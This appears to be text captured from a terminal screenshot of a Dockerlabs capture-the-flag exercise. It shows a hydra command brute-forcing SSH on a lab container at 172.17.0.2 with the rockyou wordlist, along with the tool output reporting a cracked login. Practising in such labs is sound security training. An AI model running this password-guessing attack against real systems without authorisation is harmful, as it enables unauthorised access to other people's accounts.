 192.168.1.10 Disconnected May 12 | 13:59 PMentirosas - 172.17.0.2
❯ hydra -l a -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-12 13:46:03
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 14344359 to do in 5976:49h, 4 active
[22][ssh] host: 172.17.0.2   login: a   password: secret
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-12 13:47:49
~/Desktop/alejandro/Pruebas/Dockerlabs/Pequeñas-Mentirosas took 1m 47s ✔